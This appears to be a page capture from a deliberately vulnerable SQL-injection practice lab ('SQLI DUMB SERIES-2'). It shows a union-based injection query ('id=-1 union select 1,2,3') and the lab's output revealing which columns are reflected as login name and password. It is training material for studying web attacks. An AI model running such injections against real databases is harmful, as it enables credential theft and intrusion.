 Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,2,3 LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2